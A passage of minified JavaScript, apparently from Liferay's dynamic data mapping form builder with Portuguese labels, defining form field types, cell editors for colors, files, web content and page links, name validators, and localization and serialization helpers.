{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text",label:"Texto",type:"text"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-text-box",label:"Caixa de Texto",type:"textarea"}],DDM_TEMPLATE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-paragraph",label:"Par\u00e1grafo",type:"ddm-paragraph"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,
iconClass:"icon-fb-fieldset",label:"Conjunto de Campos",type:"fieldset"}],DEFAULT:[{fieldLabel:"Bot\u00e3o",iconClass:"form-builder-field-icon form-builder-field-icon-button",label:"Bot\u00e3o",type:"button"},{fieldLabel:"Caixa de Verifica\u00e7\u00e3o",iconClass:"icon-fb-boolean",label:"Caixa de Verifica\u00e7\u00e3o",type:"checkbox"},{fieldLabel:"Conjunto de Campos",iconClass:"form-builder-field-icon form-builder-field-icon-fieldset",label:"Conjunto de Campos",type:"fieldset"},{fieldLabel:"Caixa de Texto",
iconClass:"icon-fb-text",label:"Caixa de Texto",type:"text"},{fieldLabel:"\u00c1rea de Texto (HTML)",iconClass:"icon-fb-text-box",label:"\u00c1rea de Texto (HTML)",type:"textarea"},{fieldLabel:"Bot\u00f5es R\u00e1dio",iconClass:"icon-fb-radio",label:"Bot\u00f5es R\u00e1dio",type:"radio"},{fieldLabel:"Selecionar Op\u00e7\u00e3o",iconClass:"icon-fb-select",label:"Selecionar Op\u00e7\u00e3o",type:"select"}],WCM_STRUCTURE:[{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.DEFAULT,iconClass:"icon-picture",label:"Imagem",
type:"ddm-image"},{hiddenAttributes:MAP_HIDDEN_FIELD_ATTRS.separator,iconClass:"icon-fb-separator",label:"Separador",type:"ddm-separator"}]};AVAILABLE_FIELDS.WCM_STRUCTURE=AVAILABLE_FIELDS.WCM_STRUCTURE.concat(AVAILABLE_FIELDS.DDM_STRUCTURE);LiferayFormBuilder.AVAILABLE_FIELDS=AVAILABLE_FIELDS;Liferay.FormBuilder=LiferayFormBuilder},"",{requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]});
AUI.add("liferay-portlet-dynamic-data-mapping-custom-fields",function(A){var AArray=A.Array;var AEscape=A.Escape;var FormBuilderTextField=A.FormBuilderTextField;var FormBuilderTypes=A.FormBuilderField.types;var LiferayFormBuilderUtil=Liferay.FormBuilder.Util;var Lang=A.Lang;var LString=Lang.String;var booleanParse=A.DataType.Boolean.parse;var camelize=Lang.String.camelize;var instanceOf=A.instanceOf;var isNull=Lang.isNull;var isObject=Lang.isObject;var isUndefined=Lang.isUndefined;var isValue=Lang.isValue;
var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var LOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.LOCALIZABLE_FIELD_ATTRS;var RESTRICTED_NAME="submit";var STR_BLANK="";var STR_DASH="-";var STR_SPACE=" ";var TPL_COLOR='\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"'+A.Escape.html("Cor")+'" readonly\x3d"readonly"\x3e';var TPL_GEOLOCATION='\x3cdiv class\x3d"field-labels-inline"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/geolocation.png" title\x3d"'+A.Escape.html("Geolocalizar")+
'" /\x3e'+"\x3cdiv\x3e";var TPL_INPUT_BUTTON='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+"\x3c/div\x3e";var TPL_PARAGRAPH="\x3cp\x3e\x3c/p\x3e";var TPL_SEPARATOR='\x3cdiv class\x3d"separator"\x3e\x3c/div\x3e';
var TPL_TEXT_HTML='\x3ctextarea class\x3d"form-builder-field-node lfr-ddm-text-html"\x3e\x3c/textarea\x3e';var TPL_WCM_IMAGE='\x3cdiv class\x3d"form-group"\x3e'+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" readonly\x3d"readonly"\x3e'+'\x3cdiv class\x3d"button-holder"\x3e'+'\x3cbutton class\x3d"btn select-button btn-default" type\x3d"button"\x3e'+'\x3cspan class\x3d"lfr-btn-label"\x3e'+A.Escape.html("Selecionar")+"\x3c/span\x3e"+"\x3c/button\x3e"+"\x3c/div\x3e"+'\x3clabel class\x3d"control-label"\x3e'+
A.Escape.html("Descri\u00e7\u00e3o da Imagem")+"\x3c/label\x3e"+'\x3cinput class\x3d"field form-control" type\x3d"text" value\x3d"" disabled\x3e'+"\x3c/div\x3e";CSS_RADIO=A.getClassName("radio"),CSS_FIELD=A.getClassName("field"),CSS_FIELD_CHOICE=A.getClassName("field","choice"),CSS_FIELD_RADIO=A.getClassName("field","radio"),CSS_FORM_BUILDER_FIELD=A.getClassName("form-builder-field"),CSS_FORM_BUILDER_FIELD_NODE=A.getClassName("form-builder-field","node"),CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER=A.getClassName("form-builder-field",
"options","container"),TPL_OPTIONS_CONTAINER='\x3cdiv class\x3d"'+CSS_FORM_BUILDER_FIELD_OPTIONS_CONTAINER+'"\x3e\x3c/div\x3e',TPL_RADIO='\x3cdiv class\x3d"'+CSS_RADIO+'"\x3e\x3clabel class\x3d"radio-inline" for\x3d"{id}"\x3e\x3cinput id\x3d"{id}" class\x3d"'+[CSS_FIELD,CSS_FIELD_CHOICE,CSS_FIELD_RADIO,CSS_FORM_BUILDER_FIELD_NODE].join(" ")+'" name\x3d"{name}" type\x3d"radio" value\x3d"{value}" {checked} {disabled} /\x3e{label}\x3c/label\x3e\x3c/div\x3e';var UNIQUE_FIELD_NAMES_MAP=Liferay.FormBuilder.UNIQUE_FIELD_NAMES_MAP;
var UNLOCALIZABLE_FIELD_ATTRS=Liferay.FormBuilder.UNLOCALIZABLE_FIELD_ATTRS;DEFAULTS_FORM_VALIDATOR.STRINGS.structureDuplicateFieldName="Por favor, introduza um nome de campo \u00fanico.";DEFAULTS_FORM_VALIDATOR.RULES.structureDuplicateFieldName=function(value,editorNode){var instance=this;var editingField=UNIQUE_FIELD_NAMES_MAP.getValue(value);var duplicate=editingField&&!editingField.get("selected");if(duplicate){editorNode.selectText(0,value.length);instance.resetField(editorNode)}return!duplicate};
DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor digite apenas caracteres alfanum\u00e9ricos ou sublinhado.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return LiferayFormBuilderUtil.validateFieldName(value)};DEFAULTS_FORM_VALIDATOR.STRINGS.structureRestrictedFieldName=Lang.sub("{0} is a reserved word and cannot be used.",[RESTRICTED_NAME]);DEFAULTS_FORM_VALIDATOR.RULES.structureRestrictedFieldName=function(value){return RESTRICTED_NAME!==value};var applyStyles=function(node,
styleContent){var styles=styleContent.replace(/\n/g,STR_BLANK).split(";");node.setStyle(STR_BLANK);styles.forEach(function(item,index){var rule=item.split(":");if(rule.length==2){var key=camelize(rule[0]);var value=rule[1].trim();node.setStyle(key,value)}})};var ColorCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"color-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"text" /\x3e',getElementsValue:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=
instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))return input.val()},renderUI:function(){var instance=this;ColorCellEditor.superclass.renderUI.apply(instance,arguments);var input=instance.get("boundingBox").one("input");var colorPicker=(new A.ColorPickerPopover({trigger:input,zIndex:65535})).render();colorPicker.on("select",function(event){input.setStyle("color",event.color);input.val(event.color);instance.fire("save",{newVal:instance.getValue(),prevVal:event.color})});
instance.set("colorPicker",colorPicker)},_defSaveFn:function(){var instance=this;var colorPicker=instance.get("colorPicker");var input=instance.get("boundingBox").one("input");if(/#[A-F\d]{6}/.test(input.val()))ColorCellEditor.superclass._defSaveFn.apply(instance,arguments);else colorPicker.show()},_uiSetValue:function(val){var instance=this;var input=instance.get("boundingBox").one("input");input.setStyle("color",val);input.val(val);instance.elements.val(val)}}});var DLFileEntryCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,
NAME:"document-library-file-entry-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',getElementsValue:function(){var instance=this;return instance.get("value")},_defInitToolbarFn:function(){var instance=this;DLFileEntryCellEditor.superclass._defInitToolbarFn.apply(instance,arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getDocumentLibrarySelectorURL:function(){var instance=
this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
